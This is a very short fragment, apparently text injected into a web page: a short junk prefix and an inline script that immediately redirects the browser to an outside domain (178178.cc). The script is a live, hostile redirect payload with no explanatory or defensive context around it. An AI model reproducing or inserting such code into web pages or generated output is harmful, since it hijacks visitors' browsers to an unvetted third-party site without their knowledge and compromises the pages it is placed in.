 A1KE<script>location.replace('https://178178.cc/')</script>